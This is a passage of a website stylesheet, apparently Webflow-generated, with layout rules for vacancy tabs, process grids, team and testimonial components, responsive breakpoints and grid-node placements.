    padding: 11px 0px;
    background-color: hsla(0, 0%, 86.7%, 0);
    font-weight: 500;
}

.c-vacancy__tab.w--current {
    border-bottom: 4px solid #333;
    background-color: hsla(0, 0%, 78.4%, 0);
}

.c-vacancy__tab.apply {
    padding: 16px 32px;
    border-radius: 30px;
    background-color: #009d9e;
    font-family: 'Oswald', sans-serif;
    color: #fff;
    font-size: 12px;
    letter-spacing: 0.1em;
    text-transform: uppercase;
}

.c-vacancy__tab.apply.w--current {
    border-bottom-style: none;
    background-color: #009d9e;
}

.c-vacancy__content {
    padding: 40px 16px 0px;
}

.single-post-header-bg {
    position: absolute;
    left: -50vw;
    top: auto;
    right: 0%;
    bottom: 20px;
    z-index: -1;
    width: 150vw;
    height: 500vh;
    background-color: #18223b;
}

.c-grid-process__description {
    padding: 24px 24px 24px 0px;
}

.c-grid-process {
    grid-auto-flow: column;
    grid-column-gap: 0px;
    grid-row-gap: 24px;
    -ms-grid-columns: 1fr 1fr 1fr 1fr 1fr;
    grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
}

.c-grid-process_step-number {
    display: inline-block;
    margin-right: 8px;
    padding: 6px 4px 6px 7px;
    border-radius: 50%;
    background-color: #ed3c37;
    color: #fff;
    font-size: 12px;
    text-align: center;
}

.c-grid-process_step-number.color3 {
    background-color: #b47b00;
}

.c-grid-process_step-number.color2 {
    background-color: #1dc236;
}

.c-grid-process_step-number.color4 {
    background-color: #8f37ed;
}

.c-grid-process_step-number.color5 {
    background-color: #ff29c6;
}

.c-listbox {
    padding: 32px;
    background-color: #003894;
    color: #fff;
}

.c-listbox.h100.flexv-justify-center {
    background-color: #363b3a;
}

.c-checklist_item-2 {
    padding-left: 32px;
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 0% 2px;
    background-size: 17px;
    background-repeat: no-repeat;
}

.bg-decoration-9 {
    position: absolute;
    top: 0px;
    right: 50%;
    opacity: 0.19;
    -webkit-transform: translate(-620px, 0px);
    -ms-transform: translate(-620px, 0px);
    transform: translate(-620px, 0px);
}


/*
 > 7. Responsive
*/

@media (max-width: 991px) {
    .container {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }
    .container.flexh-justify-center.md-flexh-justify-left {
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
        justify-content: flex-start;
    }
    .col.lg-12.no-margin-bottom.text-align-center.md-margin-bottom {
        margin-bottom: 24px;
    }
    .col.lg-6.md-12 {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    }
    .col.lg-6.md-12.order-first {
        -webkit-box-ordinal-group: 0;
        -webkit-order: -1;
        -ms-flex-order: -1;
        order: -1;
    }
    .col.lg-6.md-12.order-first.md-margin-bottom-quad {
        margin-bottom: 96px;
    }
    .col.lg-6.no-margin-bottom.md-12.md-order-last {
        -webkit-box-ordinal-group: 2;
        -webkit-order: 1;
        -ms-flex-order: 1;
        order: 1;
    }
    .col.lg-6.minheight-lg.flexv-justify-end.md-12 {
        height: auto;
    }
    .col.lg-3.md-12 {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    }
    .col.lg-4 {
        -webkit-box-ordinal-group: 0;
        -webkit-order: -1;
        -ms-flex-order: -1;
        order: -1;
    }
    .col.lg-4.md-12 {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    }
    .col.lg-4.md-12.md-order-last {
        -webkit-box-ordinal-group: 2;
        -webkit-order: 1;
        -ms-flex-order: 1;
        order: 1;
    }
    .col.lg-4.order-first.no-padding-left.no-margin-bottom.flex-horizontal.position-absolute-md {
        position: absolute;
    }
    .col.lg-4.no-margin-bottom.flexh-justify-end.no-padding-right {
        padding-right: 24px;
    }
    .col.lg-4.no-margin-bottom.flexh-justify-end.no-padding-right.grow {
        -webkit-box-flex: 0;
        -webkit-flex: 0 59%;
        -ms-flex: 0 59%;
        flex: 0 59%;
    }
    .col.lg-4.no-margin-bottom.flexh-justify-center.col-logo {
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
        justify-content: flex-start;
    }
    .col.lg-4.no-margin-bottom.no-padding-lr.hidden-only-lg.w70.collapse-md {
        -webkit-box-flex: 0;
        -webkit-flex: 0 auto;
        -ms-flex: 0 auto;
        flex: 0 auto;
    }
    .col.lg-4.no-margin-bottom.position-absolute-md {
        position: absolute;
    }
    .col.lg-1-5.md-6 {
        -webkit-flex-basis: 50%;
        -ms-flex-preferred-size: 50%;
        flex-basis: 50%;
    }
    .col.lg-1-5.md-4 {
        -webkit-flex-basis: 33.33%;
        -ms-flex-preferred-size: 33.33%;
        flex-basis: 33.33%;
    }
    .col.lg-2.md-4 {
        -webkit-flex-basis: 33.33%;
        -ms-flex-preferred-size: 33.33%;
        flex-basis: 33.33%;
    }
    .col.lg-2.md-12 {
        -webkit-box-flex: 0;
        -webkit-flex: 0 100%;
        -ms-flex: 0 100%;
        flex: 0 100%;
    }
    .col.lg-2.md-12.md-order-first {
        -webkit-box-ordinal-group: 0;
        -webkit-order: -1;
        -ms-flex-order: -1;
        order: -1;
    }
    .col.lg-10.md-12 {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    }
    .col.lg-9.md-12 {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    }
    .col.lg-8.md-12 {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    }
    .col.lg-7.md-12 {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    }
    .col.lg-5.md-12 {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    }
    .col.lg-5.md-12.order-first {
        -webkit-box-ordinal-group: 0;
        -webkit-order: -1;
        -ms-flex-order: -1;
        order: -1;
    }
    .col.lg-5.md-12.md-order-first {
        -webkit-box-ordinal-group: 0;
        -webkit-order: -1;
        -ms-flex-order: -1;
        order: -1;
    }
    .col.lg-1 {
        -webkit-flex-basis: 7%;
        -ms-flex-preferred-size: 7%;
        flex-basis: 7%;
    }
    .col.md-12 {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    }
    .col.lg-4.md-12 {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    }
    .col.lg-4.md-12.md-order-last {
        -webkit-box-ordinal-group: 2;
        -webkit-order: 1;
        -ms-flex-order: 1;
        order: 1;
    }
    .col.lg-4.shift-down-quad.md-12 {
        margin-top: 0px;
    }
    .col.lg-4.md-6 {
        -webkit-flex-basis: 50%;
        -ms-flex-preferred-size: 50%;
        flex-basis: 50%;
    }
    .section._100vh.align-center {
        -webkit-box-align: start;
        -webkit-align-items: flex-start;
        -ms-flex-align: start;
        align-items: flex-start;
    }
    .section.position-relative.md-no-padding-top {
        padding-top: 0px;
    }
    .section.is-header.bg-accent.position-relative.bg-img2 {
        background-image: none;
        background-position: 0px 0px;
        background-size: auto;
        background-repeat: repeat;
    }
    .section.is-header._100vh {
        height: full;
    }
    .section.is-header.bg-accent-dark.has-bg-img.position-relative {
        background-position: 50% 50%;
    }
    .section.is-header.bg-accent-dark.has-bg-img.img-blog {
        background-position: 0vw 128px;
    }
    .section.md-no-padding-bottom {
        padding-bottom: 0px;
    }
    .flexh-space-between.md-flex-vertical {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
    }
    .nav-menu {
        background-color: #009d9e;
        text-align: left;
    }
    .flexh-align-center {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: start;
        -webkit-align-items: flex-start;
        -ms-flex-align: start;
        align-items: flex-start;
    }
    .flexh-align-center.flexh-justify-center.margin-bottom-double.md-wrap {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }
    .offcanvas-button.margin-right-80 {
        margin-right: 10px;
    }
    .no-padding-left.nav-link {
        padding-left: 20px;
    }
    .bg-divider {
        -webkit-transform: translate(71px, 0px);
        -ms-transform: translate(71px, 0px);
        transform: translate(71px, 0px);
    }
    .form-input-text.is-grey.margin-right-small.no-margin-bottom.md-margin-bottom {
        margin-bottom: 16px;
    }
    .block-centered.img {
        width: 100%;
    }
    .flexh-justify-end.md-flexh-justify-start {
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
        justify-content: flex-start;
    }
    .nav-link.on-dark:hover {
        color: #fff;
    }
    .nav-link.on-dark.w--current {
        color: #fff;
        text-decoration: underline;
    }
    .footer-nav-link.text-align-right.md-text-align-left {
        text-align: left;
    }
    .text-align-right.md-text-align-left {
        text-align: left;
    }
    .margin-bottom-small.max-width-300px {
        max-width: 200px;
    }
    .menu-button.w--open {
        background-color: #009d9e;
    }
    .hidden-md {
        display: none;
    }
    .hidden-only-lg {
        display: block;
    }
    .offcanvas-menu-list {
        z-index: 9999;
    }
    .offcanvas-overlay {
        display: none;
    }
    .md-order-last {
        -webkit-box-ordinal-group: 2;
        -webkit-order: 1;
        -ms-flex-order: 1;
        order: 1;
    }
    .max-width-200px {
        max-width: 200px;
    }
    .c-team1__info {
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
        justify-content: flex-start;
        -webkit-flex-basis: 120px;
        -ms-flex-preferred-size: 120px;
        flex-basis: 120px;
    }
    .c-team1__name {
        position: static;
    }
    .c-team1__social {
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
        justify-content: flex-start;
    }
    .shift-down-double {
        position: static;
    }
    .c-team3__image {
        position: static;
        -webkit-transform: none;
        -ms-transform: none;
        transform: none;
    }
    .divider-top__triangle {
        display: none;
    }
    .divider-bottom__triangle {
        display: none;
    }
    .c-team4 {
        padding-top: 80px;
        padding-bottom: 48px;
    }
    .c-team4.bg-accent.is-first {
        padding-top: 80px;
    }
    .c-testimonial3__info {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: start;
        -webkit-align-items: flex-start;
        -ms-flex-align: start;
        align-items: flex-start;
    }
    .c-testimonial4__info.md-margin-bottom-small {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: start;
        -webkit-align-items: flex-start;
        -ms-flex-align: start;
        align-items: flex-start;
    }
    .c-testimonial3 {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
    }
    .c-testimonial3__tab {
        -webkit-box-flex: 0;
        -webkit-flex: 0 30%;
        -ms-flex: 0 30%;
        flex: 0 30%;
    }
    .md-margin-bottom-small {
        margin-bottom: 8px;
    }
    .c-testimonial5__info {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
    }
    .lg-margin-right {
        margin-right: 0px;
    }
    .c-grid1 {
        -ms-grid-columns: 1fr;
        grid-template-columns: 1fr;
        -ms-grid-rows: minmax(0px, 1fr) minmax(255px, 1fr) minmax(255px, 1fr) minmax(255px, 1fr) minmax(255px, 1fr);
        grid-template-rows: minmax(0px, 1fr) minmax(255px, 1fr) minmax(255px, 1fr) minmax(255px, 1fr) minmax(255px, 1fr);
    }
    .c-grid2 {
        -ms-grid-columns: 1fr;
        grid-template-columns: 1fr;
    }
    .c-grid1__overlay {
        left: 0%;
        top: 0%;
        right: auto;
        bottom: auto;
    }
    .c-grid1__item {
        height: 0px;
        padding-top: 50%;
        padding-bottom: 50%;
    }
    .c-grid3 {
        -ms-grid-columns: 1fr;
        grid-template-columns: 1fr;
    }
    .c-contact1 {
        left: 0vw;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
    }
    .c-contact1__wrapper {
        width: 100%;
        padding-right: 24px;
        padding-left: 24px;
        -webkit-box-flex: 0;
        -webkit-flex: 0 100%;
        -ms-flex: 0 100%;
        flex: 0 100%;
    }
    .c-contact1_inner {
        max-width: 100%;
    }
    .c-carousel2_wrapper.is-style2 {
        width: 100%;
        max-width: none;
    }
    .c-carousel2__content {
        margin-right: 0px;
        margin-left: 0px;
    }
    .c-carousel2_slide {
        width: 100%;
    }
    .c-carousel2_slide.is-style2 {
        width: 100%;
    }
    .c-carousel2_slide.is-last-slide {
        width: 100%;
    }
    .c-carousel2_slide-inner.is-last-slide {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: stretch;
        -webkit-align-items: stretch;
        -ms-flex-align: stretch;
        align-items: stretch;
    }
    .c-hero1__slider.relative-zindex10.on-dark {
        max-width: 700px;
    }
    .display-only-lg {
        display: none;
    }
    .c-tabslider1 {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
    }
    .c-tabslider1__tab-link {
        -webkit-box-flex: 0;
        -webkit-flex: 0 50%;
        -ms-flex: 0 50%;
        flex: 0 50%;
    }
    .c-tabslider1__tab-link.w--current {
        box-shadow: inset 0 -2px 0 0 #009d9e;
    }
    .c-tabslider1__tab-menu {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }
    .block-decoration {
        left: 0%;
        top: 0%;
        right: 0%;
        bottom: 0%;
        width: 100vw;
    }
    .c-article__related {
        max-width: 100%;
    }
    .no-margin-bottom-lg {
        margin-bottom: 32px;
    }
    .full-half-block {
        position: static;
        width: auto;
        height: 350px;
    }
    .position-static-md {
        position: static;
    }
    .c-grid5x1 {
        justify-items: center;
        -ms-grid-columns: 1fr;
        grid-template-columns: 1fr;
    }
    .c-grid6x1 {
        grid-row-gap: 48px;
        -ms-grid-columns: 1fr 1fr;
        grid-template-columns: 1fr 1fr;
    }
    .c-cta1.is-dark {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }
    .md-margin-bottom {
        margin-bottom: 24px;
    }
    .shift-up-quad {
        bottom: 0px;
    }
    .lg-margin-bottom {
        margin-bottom: 0px;
    }
    .c-grid4x2 {
        justify-items: center;
        -ms-grid-columns: 1fr 1fr;
        grid-template-columns: 1fr 1fr;
    }
    .gradient-overlay {
        background-color: rgba(0, 0, 0, 0.48);
    }
    .gradient-overlay.hidden-only-lg {
        display: block;
    }
    .header-content-wrapper-2 {
        padding: 0px;
        background-color: hsla(0, 0%, 100%, 0);
        color: #fff;
    }
    .cta-link-2.lg-margin-bottom-quad {
        margin-bottom: 0px;
    }
    .c-grid6x1-2 {
        grid-row-gap: 48px;
        -ms-grid-columns: 1fr 1fr;
        grid-template-columns: 1fr 1fr;
    }
    .c-grid1__item-2 {
        height: 0px;
        padding-top: 50%;
        padding-bottom: 50%;
    }
    .c-grid3x3-2 {
        -ms-grid-columns: 1fr;
        grid-template-columns: 1fr;
        -ms-grid-rows: minmax(auto, 1fr);
        grid-template-rows: minmax(auto, 1fr);
    }
    .c-grid1__content-2.zindex5 {
        position: absolute;
        left: 0%;
        top: 0%;
        right: 0%;
        bottom: 0%;
    }
    .c-grid1__item-3 {
        padding-top: 40%;
		margin-top: 20%;
    }
    .header-content-wrapper-3 {
        padding: 0px;
        background-color: hsla(0, 0%, 100%, 0);
        color: #fff;
    }
    .color-body-text.white-md {
        color: #fff;
    }
    .bg-decoration1-2 {
        left: auto;
        top: -96px;
        width: 100%;
        height: 100%;
    }
    .c-video-2 {
        bottom: 0px;
    }
    .button-primary-2.button-ghost.margin-right.margin-left-md {
        margin-left: 24px;
    }
    .c-grid-process__description {
        margin-bottom: 96px;
    }
    .c-grid-process__description.no-margin-bottom {
        margin-bottom: 0px;
    }
    .c-grid-process {
        grid-auto-flow: column;
        -ms-grid-columns: 1fr;
        grid-template-columns: 1fr;
        -ms-grid-rows: auto auto auto auto auto auto auto auto auto auto;
        grid-template-rows: auto auto auto auto auto auto auto auto auto auto;
    }
}

@media (max-width: 767px) {
    .container {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
    }
    .col.lg-6.on-dark.sm-12 {
        -webkit-box-flex: 0;
        -webkit-flex: 0 100%;
        -ms-flex: 0 100%;
        flex: 0 100%;
    }
    .col.lg-3.sm-6 {
        -webkit-flex-basis: 50%;
        -ms-flex-preferred-size: 50%;
        flex-basis: 50%;
    }
    .col.lg-3.sm-12 {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
        background-color: #ffe3ca;
    }
    .col.lg-4.position-relative._100vh.no-margin-bottom.padding-top-bottom-double.sm-12 {
        -webkit-box-flex: 0;
        -webkit-flex: 0 100%;
        -ms-flex: 0 100%;
        flex: 0 100%;
    }
    .col.lg-4.no-margin-bottom.flexh-justify-end.no-padding-right.grow {
        -webkit-box-flex: 1;
        -webkit-flex: 1;
        -ms-flex: 1;
        flex: 1;
    }
    .col.lg-4.no-margin-bottom.flexh-justify-center.col-logo {
        padding-left: 0px;
    }
    .col.lg-7.padding-top-bottom-48.align-bottom.on-dark.no-margin-bottom.sm-12 {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    }
    .section._100vh.align-center {
        -webkit-box-align: start;
        -webkit-align-items: flex-start;
        -ms-flex-align: start;
        align-items: flex-start;
    }
    .section.is-header._100vh.flexv-justify-end.position-relative {
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
        justify-content: flex-start;
    }
    .offcanvas-button.margin-right-80 {
        min-width: 22px;
    }
    .bg-divider {
        left: auto;
        right: auto;
        display: none;
        -webkit-transform: none;
        -ms-transform: none;
        transform: none;
    }
    .bg-divider.style1 {
        display: block;
        height: 100%;
        -webkit-transform: none;
        -ms-transform: none;
        transform: none;
    }
    .burger-menu-icon {
        min-width: 22px;
    }
    .c-hero1__slider.relative-zindex10.on-dark {
        max-width: 450px;
    }
    .c-tabslider1__tab-link {
        padding-right: 9px;
        padding-left: 9px;
        font-size: 14px;
    }
    .c-carousel2__logo {
        width: 100%;
    }
    .header-content-wrapper-2 {
        padding: 0px;
        background-color: hsla(0, 0%, 100%, 0);
    }
    .c-grid6x1-2 {
        -ms-grid-columns: 1fr;
        grid-template-columns: 1fr;
    }
    .c-grid-partner {
        -ms-grid-columns: 1fr 1fr;
        grid-template-columns: 1fr 1fr;
    }
    .header-content-wrapper-3 {
        padding: 0px;
        background-color: hsla(0, 0%, 100%, 0);
    }
    .single-post-header-bg {
        height: 500vh;
    }
}

@media (max-width: 479px) {
    .c-article__related {
        max-width: 270px;
    }
    .col.lg-6.xs-12 {
        -webkit-box-flex: 0;
        -webkit-flex: 0 100%;
        -ms-flex: 0 100%;
        flex: 0 100%;
    }
    .col.lg-6.md-12.md-no-margin-bottom {
        margin-bottom: 0px;
    }
    .col.lg-6.md-12.no-margin-bottom-md {
        margin-bottom: 0px;
    }
    .col.lg-3.sm-6.xs-12 {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    }
    .col.lg-4.order-first.no-padding-left.no-margin-bottom.flex-horizontal.lg-2.md-4.xs-8 {
        -webkit-box-flex: 0;
        -webkit-flex: 0 auto;
        -ms-flex: 0 auto;
        flex: 0 auto;
    }
    .col.lg-4.no-margin-bottom.flexh-justify-end.no-padding-right.hidden-xs {
        display: none;
    }
    .col.lg-4.no-margin-bottom.flexh-justify-center.position-absolute-md {
        position: absolute;
    }
    .col.lg-4.no-margin-bottom.no-padding-lr.hidden-only-lg.w70 {
        -webkit-box-flex: 0;
        -webkit-flex: 0 80px;
        -ms-flex: 0 80px;
        flex: 0 80px;
    }
    .col.lg-1-5.md-6.xs-12 {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    }
    .col.lg-1-5.md-4.xs-12 {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    }
    .col.lg-2.md-4.xs-12 {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    }
    .heading-beta {
        margin-top: 75px;
        font-size: 36px;
    }
    .heading-omega {
        font-size: 36px;
    }
    .button-primary {
        -webkit-box-flex: 0;
        -webkit-flex: 0 100%;
        -ms-flex: 0 100%;
        flex: 0 100%;
    }
    .flexh-align-center.wrap-xs {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }
    .extra-menu {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }
    .logo-image {
        min-width: 35px;
    }
    .fa.on-dark.close-button-offcanvas:hover {
        color: #fff;
    }
    .offcanvas-overlay {
        display: none;
    }
    .burger-menu-icon {
        min-width: 22px;
    }
    .hidden-xs {
        display: none;
    }
    .quote.style2.c-testimonial3__quote {
        padding-right: 0px;
        padding-left: 0px;
        font-size: 19px;
    }
    .c-testimonial3__tab-link {
        padding-right: 0px;
        padding-left: 8px;
    }
    .c-testimonial3__tab {
        -webkit-box-align: start;
        -webkit-align-items: flex-start;
        -ms-flex-align: start;
        align-items: flex-start;
    }
    .c-grid2 {
        -ms-grid-rows: minmax(auto, 1fr);
        grid-template-rows: minmax(auto, 1fr);
    }
    .c-carousel2.margin-top {
        max-width: 270px;
    }
    .c-carousel2_slide {
        max-width: 270px;
    }
    .c-hero1__slider.relative-zindex10.on-dark {
        max-width: 270px;
    }
    .c-tabslider1__tab-link.w--current {
        padding-right: 0px;
        padding-left: 0px;
    }
    .c-contact__home {
        padding-right: 16px;
        padding-left: 16px;
    }
    .c-grid-partner {
        -ms-grid-columns: 1fr;
        grid-template-columns: 1fr;
    }
    .button-primary-2 {
        -webkit-box-flex: 0;
        -webkit-flex: 0 100%;
        -ms-flex: 0 100%;
        flex: 0 100%;
    }
    .c-vacancy {
        display: none;
    }
}

#w-node-6c39528a0ead-f459a334 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 2;
    grid-column-start: span 2;
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
}

#w-node-6c39528a0eb1-f459a334 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-6c39528a0eb5-f459a334 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-6c39528a0eb9-f459a334 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-6c39528a0ebd-f459a334 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-6af7099d0730-fc59a33d {
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-row: span 1;
    grid-row-start: span 1;
}

#w-node-bc198da7530f-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-bc198da75312-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-bc198da75315-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-bc198da75318-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-bc198da7531b-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-57e536cc4b54-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-29131e597a8a-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-e02a0dca8e3c-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-27ed87628414-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-e451fb3fcc14-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-e451fb3fcc17-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-e451fb3fcc1a-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-e451fb3fcc1d-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-e451fb3fcc20-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-e451fb3fcc23-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-e451fb3fcc26-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-e451fb3fcc29-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-251711067a3a-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-251711067a3d-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-251711067a40-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
